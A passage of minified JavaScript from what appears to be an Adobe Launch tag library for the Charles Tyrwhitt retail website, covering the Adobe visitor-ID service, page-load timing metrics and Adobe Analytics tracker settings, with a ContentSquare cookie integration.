null==_._fields||!t&&_._fieldsExpired&&_._fieldsExpired[e]?null:_._fields[e]},_._setField=function(e,t,a){null==_._fields&&(_._fields={}),_._fields[e]=t,a||_._writeVisitor()},_._getFieldList=function(e,t){var a=_._getField(e,t);return a?a.split("*"):null},_._setFieldList=function(e,t,a){_._setField(e,t?t.join("*"):"",a)},_._getFieldMap=function(e,t){var a=_._getFieldList(e,t);if(a){var s,o={};for(s=0;s<a.length;s+=2)o[a[s]]=a[s+1];return o}return null},_._setFieldMap=function(e,t,a){var s,o=null;if(t)for(s in o=[],t)F(s)&&(o.push(s),o.push(t[s]));_._setFieldList(e,o,a)},_._setFieldExpire=function(e,t,a){var s=new Date;s.setTime(s.getTime()+1e3*t),null==_._fields&&(_._fields={}),_._fields["expire"+e]=Math.floor(s.getTime()/1e3)+(a?"s":""),t<0?(_._fieldsExpired||(_._fieldsExpired={}),_._fieldsExpired[e]=!0):_._fieldsExpired&&(_._fieldsExpired[e]=!1),a&&(_.cookieRead(_.sessionCookieName)||_.cookieWrite(_.sessionCookieName,"1"))},_._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=M),t&&(t===M||t.match(J.VALID_VISITOR_ID_REGEX))||(t="")),t},_._setFields=function(t,a){if(_._clearTimeout(t),null!=_._loading&&(_._loading[t]=!1),oe.fieldGroupObj[t]&&oe.setState(t,!1),t===I){!0!==oe.isClientSideMarketingCloudVisitorID&&(oe.isClientSideMarketingCloudVisitorID=!1);var s=_._getField(O);if(!s||_.overwriteCrossDomainMCIDAndAID){if(!(s="object"===e(a)&&a.mid?a.mid:_._findVisitorID(a))){if(_._use1stPartyMarketingCloudServer&&!_.tried1stPartyMarketingCloudServer)return _.tried1stPartyMarketingCloudServer=!0,void _.getAnalyticsVisitorID(null,!1,!0);s=_._generateLocalMID()}_._setField(O,s)}s&&s!==M||(s=""),"object"===e(a)&&((a.d_region||a.dcs_region||a.d_blob||a.blob)&&_._setFields(L,a),_._use1stPartyMarketingCloudServer&&a.mid&&_._setFields(T,{id:a.id})),_._callAllCallbacks(O,[s])}if(t===L&&"object"===e(a)){var o=604800;null!=a.id_sync_ttl&&a.id_sync_ttl&&(o=parseInt(a.id_sync_ttl,10));var i=ae.getRegionAndCheckIfChanged(a,o);_._callAllCallbacks("MCAAMLH",[i]);var n=_._getField(U);(a.d_blob||a.blob)&&((n=a.d_blob)||(n=a.blob),_._setFieldExpire(U,o),_._setField(U,n)),n||(n=""),_._callAllCallbacks(U,[n]),!a.error_msg&&_._newCustomerIDsHash&&_._setField("MCCIDH",_._newCustomerIDsHash)}if(t===T){var r=_._getField(D);r&&!_.overwriteCrossDomainMCIDAndAID||((r=_._findVisitorID(a))?r!==M&&_._setFieldExpire(U,-1):r=M,_._setField(D,r)),r&&r!==M||(r=""),_._callAllCallbacks(D,[r])}if(_.idSyncDisableSyncs||_.disableIdSyncs)ae.idCallNotProcesssed=!0;else{ae.idCallNotProcesssed=!1;var c={};c.ibs=a.ibs,c.subdomain=a.subdomain,ae.processIDCallData(c)}if(a===Object(a)){var l,u;d()&&_.isAllowed()&&(l=_._getField("MCOPTOUT"));var m=V.parseOptOut(a,l,M);l=m.optOut,u=m.d_ottl,_._setFieldExpire("MCOPTOUT",u,!0),_._setField("MCOPTOUT",l),_._callAllCallbacks("MCOPTOUT",[l])}},_._loading=null,_._getRemoteField=function(e,t,a,s,o){var i,n="",r=te.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(d()&&_.isAllowed())if(_._readVisitor(),!(!(n=_._getField(e,!0===c[e]))||_._fieldsExpired&&_._fieldsExpired[e])||_.disableThirdPartyCalls&&!r)n||(e===O?(_._registerCallback(e,a),n=_._generateLocalMID(),_.setMarketingCloudVisitorID(n)):e===D?(_._registerCallback(e,a),n="",_.setAnalyticsVisitorID(n)):(n="",s=!0));else if(e===O||"MCOPTOUT"===e?i=I:"MCAAMLH"===e||e===U?i=L:e===D&&(i=T),i)return!t||null!=_._loading&&_._loading[i]||(null==_._loading&&(_._loading={}),_._loading[i]=!0,i===L&&(C=0),_._loadData(i,t,(function(t){if(!_._getField(e)){t&&oe.setState(i,!0);var a="";e===O?a=_._generateLocalMID():i===L&&(a={error_msg:"timeout"}),_._setFields(i,a)}}),o)),_._registerCallback(e,a),n||(t||_._setFields(i,{id:M}),"");return e!==O&&e!==D||n!==M||(n="",s=!0),a&&s&&_._callCallback(a,[n]),e===O&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){_._callCallback(e,[n])})),ee.subscribed=!1,ee.callbacks.length=0),n},_._setMarketingCloudFields=function(e){_._readVisitor(),_._setFields(I,e)},_._mapCustomerIDs=function(e){_.getAudienceManagerBlob(e,!0)},_._setAnalyticsFields=function(e){_._readVisitor(),_._setFields(T,e)},_._setAudienceManagerFields=function(e){_._readVisitor(),_._setFields(L,e)},_._getAudienceManagerURLData=function(e){var t=_.audienceManagerServer,a="",s=_._getField(O),o=_._getField(U,!0),i=_._getField(D),n=i&&i!==M?"&d_cid_ic=AVID%01"+encodeURIComponent(i):"";if(_.loadSSL&&_.audienceManagerServerSecure&&(t=_.audienceManagerServerSecure),t){var r,c,l,u=_.getCustomerIDs(!0);if(u)for(c in u){var d=u[c];if(!V.isObjectEmpty(d)){var m="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(r in d)F(r)&&(l=d[r],n+=m+encodeURIComponent(r)+"%01"+encodeURIComponent(l.id?l.id:"")+(l.authState?"%01"+l.authState:""))}}e||(e="_setAudienceManagerFields");var g="http"+(_.loadSSL?"s":"")+"://"+t+"/id",b="d_visid_ver="+_.version+(j&&-1!==g.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+j:"")+(C&&-1!==g.indexOf("demdex.net")?"&d_cf="+C:"")+"&d_rtbd=json&d_ver=2"+(!s&&_._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(_.marketingCloudOrgID)+"&d_nsid="+(_.idSyncContainerID||0)+(s?"&d_mid="+encodeURIComponent(s):"")+(_.idSyncDisable3rdPartySyncing||_.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===A?"&d_coop_safe=1":!1===A?"&d_coop_unsafe=1":"")+(o?"&d_blob="+encodeURIComponent(o):"")+n,p=["s_c_il",_._in,e];return{url:a=g+"?"+b+"&d_cb=s_c_il%5B"+_._in+"%5D."+e,corsUrl:g+"?"+b,callback:p}}return{url:a}},_.appendVisitorIDsTo=function(e){try{var t=[[O,_._getField(O)],[D,_._getField(D)],["MCORGID",_.marketingCloudOrgID]];return _._addQuerystringParam(e,J.ADOBE_MC,c(t))}catch(t){return e}},_.appendSupplementalDataIDTo=function(e,t){if(!(t=t||_.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var a=c([["SDID",t],["MCORGID",_.marketingCloudOrgID]]);return _._addQuerystringParam(e,J.ADOBE_MC_SDID,a)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,a){var s=e.split("&");return a=null!=a?a:s.length,s.splice(a,0,t),s.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,a){return e===D&&(t||(t=_.trackingServer),a||(a=_.trackingServerSecure),!("string"!=typeof(s=_.loadSSL?a:t)||!s.length)&&s.indexOf("2o7.net")<0&&s.indexOf("omtrdc.net")<0);var s},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){G.remove(e,{domain:_.cookieDomain})},isTrackingServerPopulated:function(){return!!_.trackingServer||!!_.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var a=t.split("=");return e[a[0]]=decodeURIComponent(a[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",a="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=a[Math.floor(Math.random()*a.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var a in e)e.hasOwnProperty(a)&&"function"==typeof e[a]&&(e[a]=t);return e}};_._helpers=te;var ae=$(_,E);_._destinationPublishing=ae,_.timeoutMetricsLog=[];var se,oe={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case I:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case T:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case L:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};_.isClientSideMarketingCloudVisitorID=function(){return oe.isClientSideMarketingCloudVisitorID},_.MCIDCallTimedOut=function(){return oe.MCIDCallTimedOut},_.AnalyticsIDCallTimedOut=function(){return oe.AnalyticsIDCallTimedOut},_.AAMIDCallTimedOut=function(){return oe.AAMIDCallTimedOut},_.idSyncGetOnPageSyncInfo=function(){return _._readVisitor(),_._getField("MCSYNCSOP")},_.idSyncByURL=function(e){if(!_.isOptedOut()){var t=l(e||{});if(t.error)return t.error;var a,s,o=e.url,i=encodeURIComponent,n=ae;return o=o.replace(/^https:/,"").replace(/^http:/,""),a=V.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),s=["ibs",i(e.dpid),"img",i(o),t.ttl,"",a],n.addMessage(s.join("|")),n.requestToProcess(),"Successfully queued"}},_.idSyncByDataSource=function(e){if(!_.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,_.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},we(_,ae),_._getCookieVersion=function(e){e=e||_.cookieRead(_.cookieName);var t=J.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},_._resetAmcvCookie=function(e){var t=_._getCookieVersion();t&&!K.isLessThan(t,e)||_.removeCookie(_.cookieName)},_.setAsCoopSafe=function(){A=!0},_.setAsCoopUnsafe=function(){A=!1},function(){if(_.configs=Object.create(null),te.isObject(a))for(var e in a)F(e)&&(_[e]=a[e],_.configs[e]=a[e])}(),m(),_.init=function(){u()&&(y.optIn.fetchPermissions(f,!0),!y.optIn.isApproved(y.optIn.Categories.ECID))||se||(se=!0,function(){if(te.isObject(a)){_.idSyncContainerID=_.idSyncContainerID||0,A="boolean"==typeof _.isCoopSafe?_.isCoopSafe:te.parseBoolean(_.isCoopSafe),_.resetBeforeVersion&&_._resetAmcvCookie(_.resetBeforeVersion),_._attemptToPopulateIdsFromUrl(),_._attemptToPopulateSdidFromUrl(),_._readVisitor();var e=_._getField(N),t=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);_.idSyncDisableSyncs||_.disableIdSyncs||!ae.canMakeSyncIDCall(e,t)||(_._setFieldExpire(U,-1),_._setField(N,t)),_.getMarketingCloudVisitorID(),_.getAudienceManagerLocationHint(),_.getAudienceManagerBlob(),_._mergeServerState(_.serverState)}else _._attemptToPopulateIdsFromUrl(),_._attemptToPopulateSdidFromUrl()}(),function(){if(!_.idSyncDisableSyncs&&!_.disableIdSyncs){ae.checkDPIframeSrc();var e=function(){var e=ae;e.readyToAttachIframe()&&e.attachIframe()};k.addEventListener("load",(function(){E.windowLoaded=!0,e()}));try{X.receiveMessage((function(e){ae.receiveMessage(e.data)}),ae.iframeHost)}catch(e){}}}(),_.whitelistIframeDomains&&J.POST_MESSAGE_ENABLED&&(_.whitelistIframeDomains=_.whitelistIframeDomains instanceof Array?_.whitelistIframeDomains:[_.whitelistIframeDomains],_.whitelistIframeDomains.forEach((function(e){var a=new w(t,e),s=B(_,a);X.receiveMessage(s,e)}))))}};Me.config=Z,h.Visitor=Me;var Fe=Me,Be=function(e){if(V.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&Z.getConfigs()[t]})).reduce((function(t,a){var s=Z.normalizeConfig(a,e[a]),o=V.normalizeBoolean(s);return t[a]=o,t}),Object.create(null))},He=Ne.OptIn,Ge=Ne.IabPlugin;Fe.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var a=function(){var t=h.s_c_il;if(t)for(var a=0;a<t.length;a++){var s=t[a];if(s&&"Visitor"===s._c&&s.marketingCloudOrgID===e)return s}}();if(a)return a;var s=Be(t)||{};!function(e){h.adobe.optIn=h.adobe.optIn||function(){var t=V.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),a=e.optInCookieDomain||e.cookieDomain;a=(a=a||q())===window.location.hostname?"":a,t.optInCookieDomain=a;var s=new He(t,{cookies:G});if(t.isIabContext&&t.doesOptInApply){var o=new Ge;s.registerPlugin(o)}return s}()}(s||{});var o=e.split("").reverse().join(""),i=new Fe(e,null,o);s.cookieDomain&&(i.cookieDomain=s.cookieDomain),s.sameSiteCookie&&s.secureCookie&&(i.configs={sameSiteCookie:s.sameSiteCookie,secureCookie:s.secureCookie}),h.s_c_il.splice(--h.s_c_in,1);var n=V.getIeVersion();if("number"==typeof n&&n<10)return i._helpers.replaceMethodsWithFunction(i,(function(){}));var r=function(){try{return h.self!==h.parent}catch(e){return!0}
}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(i)||V.isFirefox()&&!function(t){var a="AMCV_"+e;return!!t.cookieRead(a)}(i)&&s.whitelistParentDomain)&&h.parent?new D(e,s,i,h.parent):new Fe(e,s,o);return i=null,r.init(),r},function(){function e(){Fe.windowLoaded=!0}h.addEventListener?h.addEventListener("load",e):h.attachEvent&&h.attachEvent("onload",e),Fe.codeLoadEnd=(new Date).getTime()}()}();return Visitor}()}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}},"accessible-page-speed-metrics":{displayName:"Accessible Site Speed Metrics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPa1a59448b3504baa857fea92b07672de/",modules:{"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js":{name:"page-speed-metrics",displayName:"Total Page Load Time",script:function(e){"use strict";e.exports=function(e,t){if(t&&t.timingsFromTrigger){_satellite.logger.log("Setting totalPageLoadTime from trigger context");var a=t.timingsFromTrigger.loadEventEnd-t.timingsFromTrigger.navigationStart}else if(window.performance&&window.performance.timing&&window.performance.timing.navigationStart&&window.performance.timing.loadEventEnd){_satellite.logger.log("Setting totalPageLoadTime from window.performance");a=window.performance.timing.loadEventEnd-window.performance.timing.navigationStart}else a=0;return a>-1?a:null}}},"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js":{name:"total-dom-complete-time",displayName:"Total DOM Complete Time",script:function(e){"use strict";e.exports=function(e,t){if(t&&t.timingsFromTrigger){_satellite.logger.log("Setting totalDomCompleteTime from trigger context");var a=t.timingsFromTrigger.domComplete-t.timingsFromTrigger.navigationStart}else if(window.performance&&window.performance.timing&&window.performance.timing.navigationStart&&window.performance.timing.domComplete){_satellite.logger.log("Setting totalDomCompleteTime from window.performance");a=window.performance.timing.domComplete-window.performance.timing.navigationStart}else a=0;return a>-1?a:null}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",customSetup:{source:function(e){function t(){if(!window.s_loadT){var e=(new Date).getTime(),t=window.performance?performance.timing:0,a=t?t.requestStart:window.inHeadTS||0;s_loadT=a?Math.round((e-a)/100):""}return s_loadT}e.getPercentPageViewed=function(e,t){var a=this,s=a.c_r("s_ppv");(s=-1<s.indexOf(",")?s.split(","):[])[0]=a.unescape(s[0]),e=e||(a.pageName?a.pageName:document.location.href),a.ppvChange=t||!0,void 0!==a.linkType&&"o"===a.linkType||(a.ppvID&&a.ppvID===e||(a.ppvID=e,a.c_w("s_ppv",""),a.handlePPVevents()),a.p_fo("s_gppvLoad")&&window.addEventListener&&(window.addEventListener("load",a.handlePPVevents,!1),window.addEventListener("click",a.handlePPVevents,!1),window.addEventListener("scroll",a.handlePPVevents,!1),window.addEventListener("resize",a.handlePPVevents,!1)),a._ppvPreviousPage=s[0]?s[0]:"",a._ppvHighestPercentViewed=s[1]?s[1]:"",a._ppvInitialPercentViewed=s[2]?s[2]:"",a._ppvHighestPixelsSeen=s[3]?s[3]:"")},e.handlePPVevents=function(){if("undefined"!=typeof s_c_il){for(var e=0,t=s_c_il.length;e<t;e++)if(s_c_il[e]&&s_c_il[e].getPercentPageViewed){var a=s_c_il[e];break}if(a&&a.ppvID){var s=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight));e=(window.pageYOffset||window.document.documentElement.scrollTop||window.document.body.scrollTop)+(window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight),t=Math.min(Math.round(e/s*100),100);var o="";!a.c_r("s_tp")||a.unescape(a.c_r("s_ppv").split(",")[0])!==a.ppvID||1==a.ppvChange&&a.c_r("s_tp")&&s!=a.c_r("s_tp")?(a.c_w("s_tp",s),a.c_w("s_ppv","")):o=a.c_r("s_ppv");var i=o&&-1<o.indexOf(",")?o.split(",",4):[];s=0<i.length?i[0]:escape(a.ppvID);var n=1<i.length?parseInt(i[1]):t,r=2<i.length?parseInt(i[2]):t;i=3<i.length?parseInt(i[3]):e,0<t&&(o=s+","+(t>n?t:n)+","+r+","+(e>i?e:i)),a.c_w("s_ppv",o)}}},e.p_fo=function(e){var t=this;return t.__fo||(t.__fo={}),!t.__fo[e]&&(t.__fo[e]={},!0)},websiteBot=!0,!/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))?document.addEventListener("mousemove",(function e(){document.removeEventListener("mousemove",e,!1),websiteBot=!1})):websiteBot=!1,function(){function a(){i||(i=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Adobe Analytics - v"+o)))}function s(t){if(t)n=t;else{n=Math.random()+"_"+Date.now();var a=function(){for(var e=0,t=document.domain,a=t.split("."),s="_cs_tld"+(new Date).getTime();e<a.length-1&&-1==document.cookie.indexOf(s+"="+s);)t=a.slice(-1-++e).join("."),document.cookie=s+"="+s+";domain="+t+";SameSite=None;Secure";return document.cookie=s+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain="+t+";",t}(),s=new Date,o=s.getTime();o+=18e5,s.setTime(o),document.cookie=r+"="+n+"; expires="+s.toUTCString()+";path=/;domain="+a+";SameSite=None;Secure"}e.eVar109=n,_uxa.push(["trackDynamicVariable",{key:"csMatchingKey",value:n}])}var o="1.9.0";e.eVar62=t();var i=!1;window._uxa=window._uxa||[],_uxa.push(["afterPageView",a]);var n=null,r="_cs_mk_aa",c="; "+document.cookie;if(c){var l=c.split("; "+r+"=");if(1==l.length)s();else s(l[1].split(";")[0])}}()}},libraryCode:{type:"managed",accounts:{staging:["ctsglobal-dev"],production:["ctsglobal-prod"],development:["ctsglobal-dev"]},useActivityMap:!0,scopeTrackerGlobally:!0},trackerProperties:{currencyCode:"GBP",trackingServer:"ta.charlestyrwhitt.com",trackInlineStats:!0,trackDownloadLinks:!0,trackExternalLinks:!0,linkInternalFilters:["ctshirts.com","ctdevweb.com","charlestyrwhitt.com","salesforce.com"],linkLeaveQueryString:!0,trackingServerSecure:"ta.charlestyrwhitt.com",linkDownloadFileTypes:["doc","docx","eps","jpg","png","svg","xls","ppt","pptx","pdf","xlsx","tab","csv","zip","txt","vsd","vxd","xml","js","css","rar","exe","wma","mov","avi","wmv","mp3","wav","m4v"]}},modules:{"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker");e.exports=function(){return o().then((function(e){e.clearVars&&(s.logger.info("Clear variables."),e.clearVars())}),(function(e){s.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker"),i=a("../helpers/applyTrackerVariables");e.exports=function(e,t){return o().then((function(a){s.logger.info("Set variables on the tracker."),i(a,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,a)}),(function(e){s.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker"),i=a("../helpers/getNodeLinkText"),n=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},r=function(e){return n(e)?i(e):"link clicked"},c=function(e,t,a){if("page"===t.type)s.logger.info("Firing page view beacon."),e.t();else{var o={linkType:t.linkType||"o",linkName:t.linkName||r(a)};s.logger.info("Firing link track beacon using the values: "+JSON.stringify(o)+"."),e.tl(n(a)?a:"true",o.linkType,o.linkName)}};e.exports=function(e,t){return o().then((function(a){c(a,e,t.element)}),(function(e){s.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-cookie"),i=a("@adobe/reactor-promise"),n=a("@adobe/reactor-window"),r=a("../helpers/settingsHelper"),c=a("../helpers/augmenters"),l=a("../helpers/applyTrackerVariables"),u=a("../helpers/loadLibrary"),d=a("../helpers/generateVersion")(s.buildInfo.turbineBuildDate),m="beforeSettings",g=s.getSharedModule("adobe-mcid","mcid-instance"),b=function(e){return!e||"true"===o.get(e)},p=function(e){return i.all(c.map((function(t){var a;try{a=t(e)}catch(e){setTimeout((function(){throw e}))}return i.resolve(a)}))).then((function(){return e}))},f=function(e){return g&&(s.logger.info("Setting MCID instance on the tracker."),e.visitor=g),e},v=function(e){return s.logger.info('Setting version on tracker: "'+d+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=d:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+d&&(e.version+="-"+d),e},h=function(e,t,a){return t.loadPhase===m&&t.source&&(s.logger.info("Calling custom script before settings."),t.source.call(n,a)),l(a,e||{}),t.loadPhase!==m&&t.source&&(s.logger.info("Calling custom script after settings."),t.source.call(n,a)),a},_=function(e,t){return r.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),s.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},y=function(e){return b(e.trackingCookieName)?u(e).then(p).then(f).then(v).then(h.bind(null,e.trackerProperties,e.customSetup||{})).then(_.bind(null,e)):i.reject("EU compliance was not acknowledged by the user.")}(s.getExtensionSettings());e.exports=function(){return y}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,a){"use strict";var s=a("../helpers/augmenters");e.exports=function(e){s.push(e)}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[s.environment.stage]&&(t=e[s.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&o&&o._satellite&&o._satellite.company&&o._satellite.company.orgId&&(t=!0),t}};e.exports=i}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-query-string"),i=a("@adobe/reactor-window"),n=/eVar([0-9]+)/,r=/prop([0-9]+)/,c=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),l=function(e,t,a){return a.indexOf(e)===t},u=function(e,t,a){var s=Object.keys(t).filter(c.test.bind(c));return a&&s.push("events"),(s=s.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&l(e,t,s)})).join(",")},d=function(e,t){var a=t.map((function(e){return e.name}));return(a=a.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&l(e,t,a)})).join(",")},m=function(e,t,a){e[t]=a[t].join(",")},g=function(e,t,a){var s=a.dynamicVariablePrefix||"D=";a[t].forEach((function(t){var a;if("value"===t.type)a=t.value;else{var o=n.exec(t.value);if(o)a=s+"v"+o[1];else{var i=r.exec(t.value);i&&(a=s+"c"+i[1])}}e[t.name]=a}))},b={linkDownloadFileTypes:m,linkExternalFilters:m,linkInternalFilters:m,hierarchies:function(e,t,a){a[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:g,eVars:g,campaign:function(e,t,a){if("queryParam"===a[t].type){var s=o.parse(i.location.search);e[t]=s[a[t].value]}else e[t]=a[t].value},events:function(e,t,a){var s=a[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=s.join(",")}};e.exports=function(e,t){var a={};t=t||{},Object.keys(t).forEach((function(e){var 